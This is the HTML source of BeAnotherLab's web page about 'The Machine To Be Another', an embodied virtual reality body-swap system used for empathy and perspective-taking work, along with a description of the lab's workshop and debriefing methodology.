		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="fullscreen-header" ><div id="page-header-bg" class="fullscreen-header" data-padding-amt="high" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="none" data-bg-pos="top" data-alignment="center" data-alignment-v="middle" data-parallax="0" data-height="700"  style=" ">					<div class="page-header-overlay-color" data-overlay-opacity="default" style="background-color: #0a0a0a;"></div>
				
				<div class="container">
			<div class="row">
				<div class="col span_6 ">
					<div class="inner-wrap">
						<h1>The Machine To Be Another</h1> 						<span class="subheader">Embodied Virtual Reality System</span>
					</div>

										</div>
				</div>

				


			</div><div class="scroll-down-wrap no-border"><a href="#" class="section-down-arrow "><svg class="nectar-scroll-icon" viewBox="0 0 30 45" enable-background="new 0 0 30 45">
					<path class="nectar-scroll-icon-path" fill="none" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" d="M15,1.118c12.352,0,13.967,12.88,13.967,12.88v18.76  c0,0-1.514,11.204-13.967,11.204S0.931,32.966,0.931,32.966V14.05C0.931,14.05,2.648,1.118,15,1.118z"></path>
					</svg></a></div><div class="video-color-overlay" data-color=""></div><div class="mobile-video-image" style="background-image: url()"></div><div class="nectar-video-wrap" data-bg-alignment="top"><video class="nectar-video-bg" width="1800" height="700" preload="auto" loop autoplay muted playsinline><source type="video/mp4" src="http://beanotherlab.org/videosweb/back_home_contact.mp4"></video></div>
</div>

</div><div class="container-wrap">
	<div class="container main-content" role="main">
		<div class="row">
			
		<div id="fws_697c8cf905bd9"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 60px; padding-bottom: 40px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #f9f9f9; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding force-phone-text-align-center inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h2>The Machine To Be Another</h2>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697c8cf9066fe"  data-column-margin="default" data-midnight="dark" data-bottom-percent="4%"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: calc(100vw * 0.04); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #f9f9f9; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-1-percent inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>The Machine To Be Another (TMBA) is an <strong>Embodiment Virtual Reality System (EVR) that credibly facilitates a body swap. </strong>This experience is called a <strong>Body Transfer Illusion </strong>in neuroscientific research laboratories. BeAnotherLab began its prototyping in 2012 in Barcelona to make this incredible experience available<strong> to the public. </strong></p>
<p>The Machine allows individuals to experience the world through the eyes and body of another person. By combining virtual reality, cognitive sciences, and performance art,<strong> the system enables users to perceive themselves in a different body</strong> while moving and interacting with <strong>realistic tactile feedback</strong> with others in space.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-1-percent inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>The Machine is a <strong>unique system </strong>and our chief invention. It results from our <strong>long-term research</strong> on how to foster <strong>active perspective-taking and empathic concern. </strong></p>
<p>Since 2014, we used The Machine to <strong>address issues of negative stereotyping</strong>. We engage with the<strong> art and film world </strong>interested in new technologies, subjectivities, perception, and storytelling. We collaborate with <strong>scientific researchers</strong> to learn more about the human sense of embodiment. We work with <strong>civil rights activists</strong> in applied contexts, where matters of immigration, mediation, and conflict resolution as well as care work, (therapeutic) body extension, and generational bonding, are of chief concern.</p>
<p><strong> </strong></p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-1-percent inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h6>Year</h6>
<p>2012 &#8211; now</p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 30px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h6>Concepts</h6>
<p>Embodiment. VR.   Multicultural.  Research.  Understanding.  Interdisciplinarity.  Community.  Inmersive.  Tolerance.  Innovation.  People.  Functional Diversity.  Art.  Neuroscience.  Empathy.</p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 30px;" class="divider"></div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697c8cf907d90"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-6-percent inherit_tablet inherit_phone " data-using-bg="true" data-border-animation="" data-border-animation-delay="" data-border-width="4px" data-border-style="solid" data-border-color="#f9f9f9" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#f7f7f7" data-bg-opacity="0.9" data-hover-bg="#f7f7f7" data-hover-bg-opacity="0.6" data-animation="" data-delay="0" >
		<div class="vc_column-inner" style="border: 4px solid rgba(255,255,255,0); "><a class="column-link" target="_self" href="https://beanotherlab.org/home/work/tmtba/body-swap"></a><span class="border-wrap" style="border-color: #f9f9f9;"><span class="border-top"></span><span class="border-right"></span><span class="border-bottom"></span><span class="border-left"></span></span><div class="column-image-bg-wrap column-bg-layer viewport-desktop" data-bg-pos="center center" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="column-image-bg" style=" background-image: url('https://beanotherlab.org/wp-content/uploads/2019/02/usuarios-momento-mismos-cuerpo-maquina_EDIIMA20180509_0001_1.jpg'); "></div></div></div><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 0.9; background-color: #f7f7f7;"></div></div>
			<div class="wpb_wrapper">
				
<div class="morphing-outline" data-starting-color="#2d2d2d" data-hover-color="#a00add" data-border-thickness="11">
  <div class="inner">
<h3>Body Swap / Gender Swap</h3>
<h5><i>Read More</i></h5>
</div>
</div>

			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-6-percent inherit_tablet inherit_phone " data-using-bg="true" data-border-animation="" data-border-animation-delay="" data-border-width="4px" data-border-style="solid" data-border-color="#f9f9f9" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#f7f7f7" data-bg-opacity="0.9" data-hover-bg="#f7f7f7" data-hover-bg-opacity="0.6" data-animation="" data-delay="0" >
		<div class="vc_column-inner" style="border: 4px solid rgba(255,255,255,0); "><a class="column-link" target="_self" href="https://beanotherlab.org/home/work/embodied-narratives"></a><span class="border-wrap" style="border-color: #f9f9f9;"><span class="border-top"></span><span class="border-right"></span><span class="border-bottom"></span><span class="border-left"></span></span><div class="column-image-bg-wrap column-bg-layer viewport-desktop" data-bg-pos="center center" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="column-image-bg" style=" background-image: url('https://beanotherlab.org/wp-content/uploads/2018/12/SOSRacisme_Terrassa2018-1.jpg'); "></div></div></div><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 0.9; background-color: #f7f7f7;"></div></div>
			<div class="wpb_wrapper">
				
<div class="morphing-outline" data-starting-color="#2d2d2d" data-hover-color="#a00add" data-border-thickness="11">
  <div class="inner">
<h3>Embodied Narratives</h3>
<h5><i>Read More</i></h5>
</div>
</div>

			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697c8cf9093c4"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 60px; padding-bottom: 40px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #f9f9f9; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding force-phone-text-align-center inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h2>The Methodology</h2>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697c8cf909a18"  data-column-margin="default" data-midnight="dark" data-top-percent="0%"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: calc(100vw * 0.00); padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #f9f9f9; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_697c8cf90c031" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column has-animation no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>BeAnotherLab works at the intersection of art, science, and technology, questioning hierarchies between these different ways of knowing. We approach them as complementary, overlapping bodies of knowledge. Driven by an action-research approach, the Lab has developed a range of methodologies for interacting with individuals from communities that face different types of social prejudice, and on how to present this content to a general audience.</p>
	</div>
</div>




		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-2-percent inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697c8cf90cb55"  data-column-margin="default" data-midnight="dark" data-top-percent="7%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: calc(100vw * 0.07); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #f7f7f7; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col has-animation no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="grow-in" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-fancy-box  " data-style="color_box_hover" data-animation="" data-hover-o="default" data-border-radius="default" data-border="" data-box-color-opacity="1" data-delay="" data-alignment="left" data-color="accent-color" ><div class="box-inner-wrap"><div class="box-bg" ></div> <div class="inner" style="min-height: 200px"><div class="inner-wrap"><span class="im-icon-wrap" data-color="accent-color"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 46 32">
        <path d="M20.325 32.003v0c-0.020 0-0.080-0.003-0.099-0.005-10.908-0.992-15.857-6.197-18.088-10.391-2.86-5.373-2.557-11.639-0.823-14.8 2.641-4.807 8.62-6.804 11.235-6.804l0.547 0.019c2.268 0.099 5.079 0.221 5.725 2.877 1.66 1.789 1.804 4.168 1.804 6.457 0 1.845 0.372 2.408 1.217 3.499 0.481 0.628 0.492 1.191 0.416 1.551-0.123 0.577-0.527 0.977-0.812 1.199-0.101 0.687-0.357 2.435-0.488 3.517 0.137 1.101-0.036 1.913-0.528 2.472-0.648 0.747-1.675 0.849-2.684 0.849l-1.091-0.013c-0.351 0-0.735 0.012-1.056 0.084-0.275 1.495-0.135 2.612 0.419 3.325 0.497 0.64 1.375 0.987 2.608 1.028 1.645 0.055 2.763 2.555 2.741 3.885-0.016 0.923-0.572 1.251-1.044 1.251zM12.552 1.336c-2.265 0-7.724 1.847-10.065 6.115-1.568 2.859-1.808 8.568 0.831 13.528 2.056 3.861 6.623 8.648 16.72 9.659-0.025-0.391-0.225-1.152-0.676-1.805-0.265-0.385-0.563-0.632-0.777-0.639-1.648-0.057-2.864-0.58-3.616-1.547-0.852-1.095-1.051-2.709-0.592-4.801 0.045-0.204 0.189-0.379 0.383-0.469 0.584-0.255 1.288-0.296 1.9-0.296l1.091 0.013c0.695 0 1.38-0.045 1.679-0.391 0.289-0.333 0.268-1.003 0.199-1.505-0.007-0.057-0.008-0.115-0.001-0.169 0.164-1.361 0.545-3.923 0.545-3.923 0.029-0.205 0.157-0.389 0.343-0.489 0.123-0.068 0.399-0.287 0.444-0.505 0.025-0.128-0.031-0.277-0.168-0.455-1.017-1.309-1.495-2.167-1.495-4.307 0-2.076-0.12-4.219-1.553-5.664-0.093-0.089-0.156-0.211-0.181-0.341-0.331-1.695-1.928-1.885-4.52-1.997l-0.488-0.011zM17.665 31.661c-0.148 0-0.3-0.049-0.423-0.153-8.091-6.695-8.091-13.091-8.091-15.505 0-0.305 0.213-0.58 0.517-0.645 2.075-0.479 2.932-3.116 3.843-5.907 0.944-2.896 1.92-5.891 4.468-6.852 0.345-0.125 0.729 0.044 0.861 0.388 0.131 0.345-0.044 0.729-0.388 0.86-1.949 0.739-2.825 3.42-3.673 6.019-0.92 2.824-1.871 5.741-4.291 6.637 0.032 2.531 0.504 8.107 7.605 13.983 0.284 0.235 0.323 0.655 0.088 0.939-0.135 0.157-0.324 0.237-0.517 0.237zM17.609 11.973h-1.333c-0.367 0-0.667-0.3-0.667-0.667s0.3-0.667 0.667-0.667h1.333c0.368 0 0.667 0.3 0.667 0.667s-0.299 0.667-0.667 0.667zM25.535 32.003c-0.472 0-1.028-0.328-1.043-1.251-0.024-1.333 1.093-3.831 2.744-3.885 1.232-0.043 2.109-0.391 2.607-1.029 0.552-0.709 0.695-1.828 0.417-3.325-0.319-0.072-0.704-0.084-1.056-0.084l-1.089 0.016c-1.009 0-2.033-0.103-2.684-0.852-0.492-0.563-0.664-1.368-0.528-2.472-0.135-1.084-0.385-2.831-0.487-3.52-0.289-0.221-0.695-0.623-0.813-1.196-0.077-0.361-0.068-0.923 0.417-1.551 0.844-1.091 1.216-1.653 1.216-3.499 0-2.289 0.14-4.668 1.804-6.457 0.649-2.656 3.46-2.779 5.725-2.877l0.547-0.021c2.615 0 8.593 1.997 11.235 6.807 1.739 3.161 2.037 9.419-0.821 14.8-2.231 4.195-7.179 9.396-18.084 10.391-0.025 0.004-0.087 0.007-0.107 0.007zM29.203 21.093c0.612 0 1.317 0.036 1.901 0.295 0.195 0.085 0.336 0.257 0.383 0.472 0.46 2.084 0.257 3.697-0.592 4.805-0.751 0.972-1.969 1.489-3.615 1.547-0.216 0.005-0.515 0.251-0.779 0.635-0.449 0.652-0.648 1.417-0.676 1.805 10.095-1.008 14.664-5.804 16.719-9.66 2.64-4.965 2.399-10.672 0.831-13.528-2.341-4.269-7.8-6.116-10.065-6.116l-0.489 0.013c-2.589 0.115-4.188 0.305-4.519 2-0.028 0.132-0.088 0.251-0.183 0.341-1.432 1.445-1.552 3.588-1.552 5.661 0 2.143-0.479 2.997-1.495 4.313-0.139 0.179-0.195 0.332-0.167 0.46 0.052 0.249 0.38 0.471 0.443 0.5 0.185 0.101 0.309 0.281 0.341 0.489 0 0 0.383 2.563 0.547 3.925 0.005 0.056 0.005 0.113-0.003 0.171-0.071 0.503-0.089 1.172 0.197 1.504 0.303 0.344 0.983 0.391 1.677 0.391l1.095-0.024zM28.193 31.661c-0.192 0-0.383-0.084-0.515-0.24-0.237-0.287-0.195-0.705 0.085-0.94 7.1-5.88 7.576-11.451 7.604-13.984-2.417-0.899-3.367-3.807-4.291-6.636-0.849-2.593-1.724-5.28-3.672-6.016-0.347-0.135-0.523-0.519-0.388-0.861 0.129-0.344 0.513-0.513 0.861-0.388 2.547 0.964 3.527 3.955 4.469 6.852 0.912 2.789 1.771 5.419 3.844 5.907 0.303 0.073 0.516 0.34 0.516 0.648 0 2.412 0 8.805-8.089 15.505-0.124 0.104-0.273 0.153-0.425 0.153zM29.609 11.973h-1.333c-0.365 0-0.667-0.3-0.667-0.667s0.301-0.667 0.667-0.667h1.333c0.368 0 0.667 0.3 0.667 0.667s-0.299 0.667-0.667 0.667z"></path>
        </svg></span></span>
<h4><b>Empathic listening, for performers</b></h4>
<p>We work with individuals and their communities interested in sharing a personal story or life experience. We begin by presenting our technology in hands-on workshops to mediate the intricacies of how The Machine system works. Gradually, we elicit how people would like to use The Machine for their benefit. This process consists of deep listening exercises, reflective conversations and the enactment of the system. Together we explore the potential participants see for the technology and how they would like to use it to address specific issues or to explore a topic of interest to them. Working through these questions, the social and affective context that emerges from this interaction is a central part of our methodology. In a process of co-design, we story-board and create new experiences together.</div></div>  </div> </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col has-animation no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="grow-in" data-delay="100" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-fancy-box  " data-style="color_box_hover" data-animation="" data-hover-o="default" data-border-radius="default" data-border="" data-box-color-opacity="1" data-delay="" data-alignment="left" data-color="accent-color" ><div class="box-inner-wrap"><div class="box-bg" ></div> <div class="inner" style="min-height: 200px"><div class="inner-wrap"><span class="im-icon-wrap" data-color="accent-color"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 32 32">
        <path d="M11.391 25.221c-0.028 0-0.057 0-0.087-0.005-0.209-0.028-0.393-0.151-0.496-0.336l-4.467-8.031c-0.179-0.323-0.063-0.728 0.259-0.908 0.323-0.177 0.728-0.063 0.907 0.256l4.029 7.248 3.985-4.128c0.256-0.263 0.68-0.271 0.943-0.019 0.264 0.255 0.272 0.677 0.017 0.943l-4.611 4.773c-0.127 0.136-0.301 0.207-0.48 0.207zM20.609 25.221c-0.18 0-0.353-0.073-0.479-0.2l-4.609-4.773c-0.255-0.265-0.248-0.691 0.017-0.943 0.264-0.255 0.688-0.251 0.943 0.016l3.984 4.128 4.029-7.247c0.177-0.32 0.584-0.437 0.907-0.256 0.32 0.179 0.437 0.584 0.257 0.907l-4.467 8.031c-0.103 0.188-0.287 0.307-0.496 0.339-0.027-0.001-0.057-0.001-0.087-0.001zM16 20.448c-4.507 0-8.164-7.031-8.164-11.619 0-4.503 3.663-8.164 8.164-8.164 4.5 0 8.161 3.661 8.161 8.164 0 4.588-3.656 11.619-8.161 11.619zM16 1.999c-3.767 0-6.831 3.063-6.831 6.831 0 3.873 3.193 10.285 6.831 10.285s6.828-6.412 6.828-10.285c0-3.768-3.063-6.831-6.828-6.831zM19.779 31.331c-0.591 0-1.2-0.003-1.825-0.008l-1.951-0.008-1.952 0.008c-5.027 0.044-9 0.057-10.987-1.917-0.813-0.807-1.225-1.917-1.225-3.284 0-3.528 2.871-9.383 7.507-12.684l0.773 1.084c-4.156 2.959-6.947 8.387-6.947 11.597 0 1.016 0.272 1.781 0.832 2.336 1.595 1.584 5.511 1.557 10.039 1.528l1.96-0.008 1.959 0.008c4.531 0.031 8.443 0.055 10.036-1.528 0.56-0.557 0.831-1.323 0.831-2.339 0-3.211-2.791-8.639-6.945-11.597l0.773-1.084c4.636 3.301 7.505 9.153 7.505 12.684 0 1.369-0.412 2.473-1.224 3.284-1.743 1.733-5.003 1.928-9.159 1.928z"></path>
        </svg></span></span>
<h4><b>Debriefing, for users</b></h4>
<p>Deep listening is not only an intrinsic part of the production but also of the exhibition of our work. When- and wherever TheMachine is presented, we suggest to include a debriefing area in the installation&#8217;s set up. This allows users to process their thoughts and feelings right after the VR experience, to talk to each other and to reflect on their emerging questions and ideas. When we present more sensitive content, our team will take part in this debrief.</div></div>  </div> </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col has-animation no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="grow-in" data-delay="200" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-fancy-box  " data-style="color_box_hover" data-animation="" data-hover-o="default" data-border-radius="default" data-border="" data-box-color-opacity="1" data-delay="" data-alignment="left" data-color="accent-color" ><div class="box-inner-wrap"><div class="box-bg" ></div> <div class="inner" style="min-height: 200px"><div class="inner-wrap"><span class="im-icon-wrap" data-color="accent-color"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 41 32">
        <path d="M10.209 17.709c-3.295 0-5.968-5.087-5.968-8.412 0-3.291 2.677-5.969 5.968-5.969 3.289 0 5.967 2.677 5.967 5.969 0 3.321-2.672 8.412-5.967 8.412zM10.209 4.665c-2.556 0-4.635 2.080-4.635 4.635 0 2.667 2.167 7.080 4.635 7.080s4.633-4.413 4.633-7.080c0-2.556-2.079-4.635-4.633-4.635zM30.211 17.709c-3.295 0-5.972-5.087-5.972-8.412 0-3.291 2.68-5.969 5.972-5.969 3.289 0 5.967 2.677 5.967 5.969 0 3.321-2.675 8.412-5.967 8.412zM30.211 4.665c-2.555 0-4.639 2.080-4.639 4.635 0 2.667 2.167 7.080 4.639 7.080 2.467 0 4.633-4.413 4.633-7.080 0-2.556-2.079-4.635-4.633-4.635zM10.209 28.671c-5.629 0-10.209-3.196-10.209-7.135 0-2.661 2.095-6.223 5.336-9.072 0.277-0.243 0.699-0.215 0.941 0.061 0.244 0.276 0.216 0.697-0.060 0.943-2.92 2.565-4.883 5.807-4.883 8.068 0 3.195 3.981 5.8 8.876 5.8 1.061 0 1.732-0.139 2.635-0.352 0.356-0.083 0.717 0.139 0.801 0.497s-0.139 0.716-0.497 0.804c-0.964 0.227-1.737 0.385-2.94 0.385zM18.244 17.639c-0.228 0-0.451-0.117-0.575-0.328-0.821-1.391-1.959-2.472-3.476-3.844-0.273-0.249-0.295-0.671-0.047-0.944 0.248-0.272 0.669-0.295 0.941-0.048 1.605 1.455 2.813 2.603 3.729 4.156 0.187 0.315 0.083 0.725-0.235 0.915-0.107 0.063-0.223 0.093-0.339 0.093zM21.839 17.639c-0.115 0-0.232-0.028-0.339-0.091-0.317-0.191-0.419-0.595-0.235-0.915 0.752-1.275 1.893-2.26 3.099-3.307 0.32-0.276 0.645-0.557 0.964-0.848 0.272-0.247 0.695-0.227 0.943 0.045 0.248 0.273 0.227 0.695-0.047 0.941-0.325 0.299-0.659 0.584-0.987 0.868-1.12 0.972-2.18 1.888-2.82 2.972-0.128 0.216-0.349 0.333-0.579 0.333zM30.211 28.665c-1.099 0-2.2-0.132-3.273-0.377-0.357-0.084-0.581-0.443-0.497-0.805 0.085-0.36 0.432-0.584 0.803-0.496 0.972 0.228 1.972 0.344 2.971 0.344 4.893 0 8.872-2.597 8.872-5.791 0-2.261-1.965-5.505-4.883-8.068-0.276-0.247-0.305-0.665-0.060-0.943 0.243-0.276 0.664-0.305 0.939-0.060 3.244 2.845 5.337 6.408 5.337 9.071 0 3.932-4.58 7.125-10.208 7.125zM14.921 26.332c-2.205 0-4-1.776-4-3.963 0-2.219 1.701-3.961 3.875-3.961 0.909 0 1.515 0.32 2.032 0.667 0.305 0.205 0.389 0.62 0.184 0.925-0.204 0.305-0.62 0.387-0.924 0.187-0.429-0.288-0.761-0.443-1.291-0.443-1.425 0-2.541 1.152-2.541 2.628 0 1.448 1.196 2.628 2.667 2.628 0.583 0 1.18-0.203 1.639-0.557 0.292-0.224 0.711-0.169 0.935 0.12 0.224 0.295 0.171 0.711-0.121 0.935-0.697 0.539-1.568 0.835-2.453 0.835zM26.968 26.332c-0.885 0-1.756-0.299-2.453-0.836-0.293-0.224-0.347-0.641-0.123-0.935 0.224-0.289 0.641-0.347 0.933-0.12 0.46 0.356 1.057 0.557 1.639 0.557 1.471 0 2.667-1.177 2.667-2.629 0-1.472-1.12-2.628-2.54-2.628-0.529 0-0.861 0.156-1.293 0.443-0.305 0.2-0.721 0.123-0.924-0.184s-0.123-0.72 0.185-0.925c0.519-0.347 1.123-0.667 2.029-0.667 2.175 0 3.873 1.743 3.873 3.961 0.007 2.187-1.789 3.963-3.993 3.963zM25.117 22.972h-8c-0.368 0-0.667-0.301-0.667-0.667 0-0.367 0.299-0.667 0.667-0.667h8c0.367 0 0.667 0.3 0.667 0.667 0 0.365-0.3 0.667-0.667 0.667z"></path>
        </svg></span></span>
<h4><b>Interdisciplinary collaborations</b></h4>
<p>The Machine is a creative tool that encourages active and embodied perspective-taking. BeAnotherLab collaborates with people who find that technology useful for their own purposes, agendas and interests. Our expertise is rooted in the fluency with which we switch registers to enable interdisciplinary communication and mutual understanding. We have worked with neuroscientists, psychologists, physicians, therapists, technologists, engineers, human resources managers, grassroot organisers, artists and activists among many others. Our interdisciplinary collaborations have spanned across a wide range of subjectivities, postionalities, topics and issues. These working experiences continue to nurture the development of our project, while also allowing others to conduct their own research based on these explorations.</div></div>  </div> </div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697c8cf90e5a0"  data-column-margin="default" data-midnight="light" data-bottom-percent="0%"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: calc(100vw * 0.00); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-video-box" data-color="default-accent-color"  data-play-button-size="default" data-border-radius="none" data-hover="defaut" data-shadow="none"><div class="inner-wrap"><a href="https://vimeo.com/89556173" class="full-link pp"></a><img fetchpriority="high" decoding="async" width="3000" height="2000" src="https://beanotherlab.org/wp-content/uploads/2019/04/bal_tmtba01.jpg" class="attachment-full size-full" alt="" srcset="https://beanotherlab.org/wp-content/uploads/2019/04/bal_tmtba01.jpg 3000w, https://beanotherlab.org/wp-content/uploads/2019/04/bal_tmtba01-300x200.jpg 300w, https://beanotherlab.org/wp-content/uploads/2019/04/bal_tmtba01-768x512.jpg 768w, https://beanotherlab.org/wp-content/uploads/2019/04/bal_tmtba01-1024x683.jpg 1024w, https://beanotherlab.org/wp-content/uploads/2019/04/bal_tmtba01-900x600.jpg 900w" sizes="(max-width: 3000px) 100vw, 3000px" /><a href="https://vimeo.com/89556173"  data-style="default" data-parent-hover="" data-font-style="p" data-color="default" class="play_button_2 large nectar_video_lightbox pp"><span><span class="screen-reader-text">Play Video</span><span class="play"><span class="inner-wrap inner"><svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="600px" height="800px" x="0px" y="0px" viewBox="0 0 600 800" enable-background="new 0 0 600 800" xml:space="preserve"><path fill="none" d="M0-1.79v800L600,395L0-1.79z"></path> </svg></span></span></span></a></div></div>
			</div> 
		</div>
	</div> 
</div></div>
